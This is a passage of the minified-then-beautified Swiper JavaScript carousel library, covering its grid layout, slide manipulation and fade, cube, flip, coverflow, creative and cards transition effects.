                            n.transitionEnd((()=>{
                                t && !t.destroyed && t.transitionEnd()
                            }
                            )))) : t.updateProgress(c),
                            t.updateActiveIndex(),
                            t.updateSlidesClasses()
                        } else {
                            if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode && a("_freeModeNoMomentumRelease")
                        }
                        (!r.freeMode.momentum || c >= r.longSwipesMs) && (t.updateProgress(),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses())
                    }
                }
            }
        })
    }
    , function(e) {
        let t, s, a, {swiper: i, extendParams: r} = e;
        r({
            grid: {
                rows: 1,
                fill: "column"
            }
        }),
        i.grid = {
            initSlides: e=>{
                const {slidesPerView: r} = i.params
                  , {rows: n, fill: l} = i.params.grid;
                s = t / n,
                a = Math.floor(e / n),
                t = Math.floor(e / n) === e / n ? e : Math.ceil(e / n) * n,
                "auto" !== r && "row" === l && (t = Math.max(t, r * n))
            }
            ,
            updateSlide: (e,r,n,l)=>{
                const {slidesPerGroup: o, spaceBetween: d} = i.params
                  , {rows: c, fill: p} = i.params.grid;
                let u, h, m;
                if ("row" === p && o > 1) {
                    const s = Math.floor(e / (o * c))
                      , a = e - c * o * s
                      , i = 0 === s ? o : Math.min(Math.ceil((n - s * c * o) / c), o);
                    m = Math.floor(a / i),
                    h = a - m * i + s * o,
                    u = h + m * t / c,
                    r.css({
                        "-webkit-order": u,
                        order: u
                    })
                } else
                    "column" === p ? (h = Math.floor(e / c),
                    m = e - h * c,
                    (h > a || h === a && m === c - 1) && (m += 1,
                    m >= c && (m = 0,
                    h += 1))) : (m = Math.floor(e / s),
                    h = e - m * s);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            }
            ,
            updateWrapperSize: (e,s,a)=>{
                const {spaceBetween: r, centeredSlides: n, roundLengths: l} = i.params
                  , {rows: o} = i.params.grid;
                if (i.virtualSize = (e + r) * t,
                i.virtualSize = Math.ceil(i.virtualSize / o) - r,
                i.$wrapperEl.css({
                    [a("width")]: `${i.virtualSize + r}px`
                }),
                n) {
                    s.splice(0, s.length);
                    const e = [];
                    for (let t = 0; t < s.length; t += 1) {
                        let a = s[t];
                        l && (a = Math.floor(a)),
                        s[t] < i.virtualSize + s[0] && e.push(a)
                    }
                    s.push(...e)
                }
            }
        }
    }
    , function(e) {
        let {swiper: t} = e;
        Object.assign(t, {
            appendSlide: K.bind(t),
            prependSlide: Z.bind(t),
            addSlide: Q.bind(t),
            removeSlide: J.bind(t),
            removeAllSlides: ee.bind(t)
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            fadeEffect: {
                crossFade: !1,
                transformEl: null
            }
        }),
        te({
            effect: "fade",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e} = t
                  , s = t.params.fadeEffect;
                for (let a = 0; a < e.length; a += 1) {
                    const e = t.slides.eq(a);
                    let i = -e[0].swiperSlideOffset;
                    t.params.virtualTranslate || (i -= t.translate);
                    let r = 0;
                    t.isHorizontal() || (r = i,
                    i = 0);
                    const n = t.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(e[0].progress), 0) : 1 + Math.min(Math.max(e[0].progress, -1), 0);
                    se(s, e).css({
                        opacity: n
                    }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.fadeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        });
        const i = (e,t,s)=>{
            let a = s ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , i = s ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === a.length && (a = d(`<div class="swiper-slide-shadow-${s ? "left" : "top"}"></div>`),
            e.append(a)),
            0 === i.length && (i = d(`<div class="swiper-slide-shadow-${s ? "right" : "bottom"}"></div>`),
            e.append(i)),
            a.length && (a[0].style.opacity = Math.max(-t, 0)),
            i.length && (i[0].style.opacity = Math.max(t, 0))
        }
        ;
        te({
            effect: "cube",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {$el: e, $wrapperEl: s, slides: a, width: r, height: n, rtlTranslate: l, size: o, browser: c} = t
                  , p = t.params.cubeEffect
                  , u = t.isHorizontal()
                  , h = t.virtual && t.params.virtual.enabled;
                let m, f = 0;
                p.shadow && (u ? (m = s.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                s.append(m)),
                m.css({
                    height: `${r}px`
                })) : (m = e.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                e.append(m))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    h && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let r = 90 * s
                      , n = Math.floor(r / 360);
                    l && (r = -r,
                    n = Math.floor(-r / 360));
                    const d = Math.max(Math.min(t[0].progress, 1), -1);
                    let c = 0
                      , m = 0
                      , g = 0;
                    s % 4 == 0 ? (c = 4 * -n * o,
                    g = 0) : (s - 1) % 4 == 0 ? (c = 0,
                    g = 4 * -n * o) : (s - 2) % 4 == 0 ? (c = o + 4 * n * o,
                    g = o) : (s - 3) % 4 == 0 && (c = -o,
                    g = 3 * o + 4 * o * n),
                    l && (c = -c),
                    u || (m = c,
                    c = 0);
                    const v = `rotateX(${u ? 0 : -r}deg) rotateY(${u ? r : 0}deg) translate3d(${c}px, ${m}px, ${g}px)`;
                    d <= 1 && d > -1 && (f = 90 * s + 90 * d,
                    l && (f = 90 * -s - 90 * d)),
                    t.transform(v),
                    p.slideShadows && i(t, d, u)
                }
                if (s.css({
                    "-webkit-transform-origin": `50% 50% -${o / 2}px`,
                    "transform-origin": `50% 50% -${o / 2}px`
                }),
                p.shadow)
                    if (u)
                        m.transform(`translate3d(0px, ${r / 2 + p.shadowOffset}px, ${-r / 2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);
                    else {
                        const e = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90)
                          , t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2)
                          , s = p.shadowScale
                          , a = p.shadowScale / t
                          , i = p.shadowOffset;
                        m.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${n / 2 + i}px, ${-n / 2 / a}px) rotateX(-90deg)`)
                    }
                const g = c.isSafari || c.isWebView ? -o / 2 : 0;
                s.transform(`translate3d(0px,0,${g}px) rotateX(${t.isHorizontal() ? 0 : f}deg) rotateY(${t.isHorizontal() ? -f : 0}deg)`),
                s[0].style.setProperty("--swiper-cube-translate-z", `${g}px`)
            }
            ,
            setTransition: e=>{
                const {$el: s, slides: a} = t;
                a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                t.params.cubeEffect.shadow && !t.isHorizontal() && s.find(".swiper-cube-shadow").transition(e)
            }
            ,
            recreateShadows: ()=>{
                const e = t.isHorizontal();
                t.slides.each((t=>{
                    const s = Math.max(Math.min(t.progress, 1), -1);
                    i(d(t), s, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.cubeEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                resistanceRatio: 0,
                spaceBetween: 0,
                centeredSlides: !1,
                virtualTranslate: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0,
                transformEl: null
            }
        });
        const i = (e,s,a)=>{
            let i = t.isHorizontal() ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , r = t.isHorizontal() ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === i.length && (i = ie(a, e, t.isHorizontal() ? "left" : "top")),
            0 === r.length && (r = ie(a, e, t.isHorizontal() ? "right" : "bottom")),
            i.length && (i[0].style.opacity = Math.max(-s, 0)),
            r.length && (r[0].style.opacity = Math.max(s, 0))
        }
        ;
        te({
            effect: "flip",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, rtlTranslate: s} = t
                  , a = t.params.flipEffect;
                for (let r = 0; r < e.length; r += 1) {
                    const n = e.eq(r);
                    let l = n[0].progress;
                    t.params.flipEffect.limitRotation && (l = Math.max(Math.min(n[0].progress, 1), -1));
                    const o = n[0].swiperSlideOffset;
                    let d = -180 * l
                      , c = 0
                      , p = t.params.cssMode ? -o - t.translate : -o
                      , u = 0;
                    t.isHorizontal() ? s && (d = -d) : (u = p,
                    p = 0,
                    c = -d,
                    d = 0),
                    n[0].style.zIndex = -Math.abs(Math.round(l)) + e.length,
                    a.slideShadows && i(n, l, a);
                    const h = `translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;
                    se(a, n).transform(h)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.flipEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            recreateShadows: ()=>{
                const e = t.params.flipEffect;
                t.slides.each((s=>{
                    const a = d(s);
                    let r = a[0].progress;
                    t.params.flipEffect.limitRotation && (r = Math.max(Math.min(s.progress, 1), -1)),
                    i(a, r, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.flipEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0,
                transformEl: null
            }
        }),
        te({
            effect: "coverflow",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {width: e, height: s, slides: a, slidesSizesGrid: i} = t
                  , r = t.params.coverflowEffect
                  , n = t.isHorizontal()
                  , l = t.translate
                  , o = n ? e / 2 - l : s / 2 - l
                  , d = n ? r.rotate : -r.rotate
                  , c = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e)
                      , s = i[e]
                      , l = (o - t[0].swiperSlideOffset - s / 2) / s
                      , p = "function" == typeof r.modifier ? r.modifier(l) : l * r.modifier;
                    let u = n ? d * p : 0
                      , h = n ? 0 : d * p
                      , m = -c * Math.abs(p)
                      , f = r.stretch;
                    "string" == typeof f && -1 !== f.indexOf("%") && (f = parseFloat(r.stretch) / 100 * s);
                    let g = n ? 0 : f * p
                      , v = n ? f * p : 0
                      , w = 1 - (1 - r.scale) * Math.abs(p);
                    Math.abs(v) < .001 && (v = 0),
                    Math.abs(g) < .001 && (g = 0),
                    Math.abs(m) < .001 && (m = 0),
                    Math.abs(u) < .001 && (u = 0),
                    Math.abs(h) < .001 && (h = 0),
                    Math.abs(w) < .001 && (w = 0);
                    const b = `translate3d(${v}px,${g}px,${m}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${w})`;
                    if (se(r, t).transform(b),
                    t[0].style.zIndex = 1 - Math.abs(Math.round(p)),
                    r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = ie(r, t, n ? "left" : "top")),
                        0 === s.length && (s = ie(r, t, n ? "right" : "bottom")),
                        e.length && (e[0].style.opacity = p > 0 ? p : 0),
                        s.length && (s[0].style.opacity = -p > 0 ? -p : 0)
                    }
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.coverflowEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            creativeEffect: {
                transformEl: null,
                limitProgress: 1,
                shadowPerProgress: !1,
                progressMultiplier: 1,
                perspective: !0,
                prev: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                },
                next: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                }
            }
        });
        const i = e=>"string" == typeof e ? e : `${e}px`;
        te({
            effect: "creative",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, $wrapperEl: s, slidesSizesGrid: a} = t
                  , r = t.params.creativeEffect
                  , {progressMultiplier: n} = r
                  , l = t.params.centeredSlides;
                if (l) {
                    const e = a[0] / 2 - t.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${e}px))`)
                }
                for (let s = 0; s < e.length; s += 1) {
                    const a = e.eq(s)
                      , o = a[0].progress
                      , d = Math.min(Math.max(a[0].progress, -r.limitProgress), r.limitProgress);
                    let c = d;
                    l || (c = Math.min(Math.max(a[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const p = a[0].swiperSlideOffset
                      , u = [t.params.cssMode ? -p - t.translate : -p, 0, 0]
                      , h = [0, 0, 0];
                    let m = !1;
                    t.isHorizontal() || (u[1] = u[0],
                    u[0] = 0);
                    let f = {
                        translate: [0, 0, 0],
                        rotate: [0, 0, 0],
                        scale: 1,
                        opacity: 1
                    };
                    d < 0 ? (f = r.next,
                    m = !0) : d > 0 && (f = r.prev,
                    m = !0),
                    u.forEach(((e,t)=>{
                        u[t] = `calc(${e}px + (${i(f.translate[t])} * ${Math.abs(d * n)}))`
                    }
                    )),
                    h.forEach(((e,t)=>{
                        h[t] = f.rotate[t] * Math.abs(d * n)
                    }
                    )),
                    a[0].style.zIndex = -Math.abs(Math.round(o)) + e.length;
                    const g = u.join(", ")
                      , v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`
                      , w = c < 0 ? `scale(${1 + (1 - f.scale) * c * n})` : `scale(${1 - (1 - f.scale) * c * n})`
                      , b = c < 0 ? 1 + (1 - f.opacity) * c * n : 1 - (1 - f.opacity) * c * n
                      , x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = a.children(".swiper-slide-shadow");
                        if (0 === e.length && f.shadow && (e = ie(r, a)),
                        e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = se(r, a);
                    y.transform(x).css({
                        opacity: b
                    }),
                    f.origin && y.css("transform-origin", f.origin)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.creativeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            perspective: ()=>t.params.creativeEffect.perspective,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cardsEffect: {
                slideShadows: !0,
                transformEl: null,
                rotate: !0,
                perSlideRotate: 2,
                perSlideOffset: 8
            }
        }),
        te({
            effect: "cards",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, activeIndex: s} = t
                  , a = t.params.cardsEffect
                  , {startTranslate: i, isTouched: r} = t.touchEventsData
                  , n = t.translate;
                for (let l = 0; l < e.length; l += 1) {
                    const o = e.eq(l)
                      , d = o[0].progress
                      , c = Math.min(Math.max(d, -4), 4);
                    let p = o[0].swiperSlideOffset;
                    t.params.centeredSlides && !t.params.cssMode && t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),
                    t.params.centeredSlides && t.params.cssMode && (p -= e[0].swiperSlideOffset);
                    let u = t.params.cssMode ? -p - t.translate : -p
                      , h = 0;
                    const m = -100 * Math.abs(c);
                    let f = 1
                      , g = -a.perSlideRotate * c
                      , v = a.perSlideOffset - .75 * Math.abs(c);
                    const w = t.virtual && t.params.virtual.enabled ? t.virtual.from + l : l
                      , b = (w === s || w === s - 1) && c > 0 && c < 1 && (r || t.params.cssMode) && n < i
                      , x = (w === s || w === s + 1) && c < 0 && c > -1 && (r || t.params.cssMode) && n > i;
                    if (b || x) {
                        const e = (1 - Math.abs((Math.abs(c) - .5) / .5)) ** .5;
                        g += -28 * c * e,
                        f += -.5 * e,
                        v += 96 * e,
                        h = -25 * e * Math.abs(c) + "%"
                    }
                    if (u = c < 0 ? `calc(${u}px + (${v * Math.abs(c)}%))` : c > 0 ? `calc(${u}px + (-${v * Math.abs(c)}%))` : `${u}px`,
                    !t.isHorizontal()) {
                        const e = h;
                        h = u,
                        u = e
                    }
                    const y = c < 0 ? "" + (1 + (1 - f) * c) : "" + (1 - (1 - f) * c)
                      , E = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${a.rotate ? g : 0}deg)\n        scale(${y})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = ie(a, o)),
                        e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(c) - .5) / .5, 0), 1))
                    }
                    o[0].style.zIndex = -Math.abs(Math.round(d)) + e.length;
                    se(a, o).transform(E)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.cardsEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    ];
    return V.use(re),
    V
}
));
////# sourceMappingURL=swiper-bundle.min.js.map
